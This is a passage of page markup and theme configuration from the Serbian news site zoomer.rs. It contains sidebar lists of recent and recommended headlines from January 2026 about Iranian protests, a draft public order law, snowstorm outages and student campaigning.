Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_171","tdc_css_class":"tdi_171","tdc_css_class_style":"tdi_171_rand_style"}';
block_tdi_171.td_column_number = "1";
block_tdi_171.block_type = "td_flex_block_1";
block_tdi_171.post_count = "4";
block_tdi_171.found_posts = "4";
block_tdi_171.header_color = "";
block_tdi_171.ajax_pagination_infinite_stop = "";
block_tdi_171.max_num_pages = "1";
tdBlocksArray.push(block_tdi_171);
</script><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:block}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_173{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_174 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:18px!important}@media (max-width:767px){.tdi_174{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_174{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174{margin-bottom:12px!important}}</style>
<style>.tdi_174{text-align:left!important}.tdi_174 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_174 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Preporučujemo</p></div><div class="td_block_wrap td_flex_block_1 tdi_175 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_175" >
<style>.tdi_175{margin-bottom:0px!important}</style>
<style>.tdi_175 .entry-thumb{background-position:center 50%}.tdi_175 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_175 .td-image-container{display:block;order:1}.tdi_175 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_175 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_175 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_175 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_175 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_175 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_175 .td-post-vid-time{display:block}.tdi_175 .td-post-category:not(.td-post-extra-category){display:none}.tdi_175 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_175 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_175 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_175 .td-read-more{display:none}.tdi_175 .td-author-date{display:inline}.tdi_175 .td-post-author-name{display:none}.tdi_175 .entry-review-stars{display:none}.tdi_175 .td-icon-star,.tdi_175 .td-icon-star-empty,.tdi_175 .td-icon-star-half{font-size:15px}.tdi_175 .td-module-comments{display:none}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_175 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_175 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_175 .td-post-date,.tdi_175 .td-post-author-name span{color:#888888}.tdi_175 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_175 .td-block-title a,.tdi_175 .td-block-title span{font-family:Montserrat!important}.tdi_175 .td-subcat-list a,.tdi_175 .td-subcat-dropdown span,.tdi_175 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_175 .td-post-category{font-family:Montserrat!important}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_175 .td-read-more a{font-family:Montserrat!important}.tdi_175 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_175 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_175 .td-module-container:before{bottom:-7.5px}.tdi_175 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{margin:0 0 3px}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_175 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_175 .td-module-container:before{bottom:-1px}.tdi_175 .td-author-date{display:none}.tdi_175 .td-post-date,.tdi_175 .td-post-author-name span{display:none}.tdi_175 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{font-size:12px!important}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_175 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_175 .td-module-container:before{bottom:-7.5px}.tdi_175 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{margin:0 0 3px}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_175 = new tdBlock();
block_tdi_175.id = "tdi_175";
block_tdi_175.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"2","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-21092","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_175","tdc_css_class":"tdi_175","tdc_css_class_style":"tdi_175_rand_style"}';
block_tdi_175.td_column_number = "1";
block_tdi_175.block_type = "td_flex_block_1";
block_tdi_175.post_count = "4";
block_tdi_175.found_posts = "590";
block_tdi_175.header_color = "";
block_tdi_175.ajax_pagination_infinite_stop = "";
block_tdi_175.max_num_pages = "148";
tdBlocksArray.push(block_tdi_175);
</script><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ukratko-hvala-vam-zoomer-wrapped-2025/"  rel="bookmark" title="„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.">„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T12:00:00+01:00" >1. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T19:28:47+01:00" >27. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_178 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:18px!important}@media (max-width:767px){.tdi_178{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_178{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178{margin-bottom:12px!important}}</style>
<style>.tdi_178{text-align:left!important}.tdi_178 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_178 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="td_block_wrap td_flex_block_1 tdi_179 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_179" >
<style>.tdi_179{margin-bottom:0px!important}</style>
<style>.tdi_179 .entry-thumb{background-position:center 50%}.tdi_179 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_179 .td-image-container{display:block;order:1}.tdi_179 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_179 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_179 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_179 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_179 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_179 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_179 .td-post-vid-time{display:block}.tdi_179 .td-post-category:not(.td-post-extra-category){display:none}.tdi_179 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_179 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_179 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_179 .td-read-more{display:none}.tdi_179 .td-author-date{display:inline}.tdi_179 .td-post-author-name{display:none}.tdi_179 .entry-review-stars{display:none}.tdi_179 .td-icon-star,.tdi_179 .td-icon-star-empty,.tdi_179 .td-icon-star-half{font-size:15px}.tdi_179 .td-module-comments{display:none}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_179 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_179 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{color:#888888}.tdi_179 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_179 .td-block-title a,.tdi_179 .td-block-title span{font-family:Montserrat!important}.tdi_179 .td-subcat-list a,.tdi_179 .td-subcat-dropdown span,.tdi_179 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_179 .td-post-category{font-family:Montserrat!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_179 .td-read-more a{font-family:Montserrat!important}.tdi_179 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_179 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_179 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_179 .td-module-container:before{bottom:-7.5px}.tdi_179 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{margin:0 0 3px}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_179 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_179 .td-module-container:before{bottom:-1px}.tdi_179 .td-author-date{display:none}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{display:none}.tdi_179 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{font-size:12px!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_179 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_179 .td-module-container:before{bottom:-7.5px}.tdi_179 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{margin:0 0 3px}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name 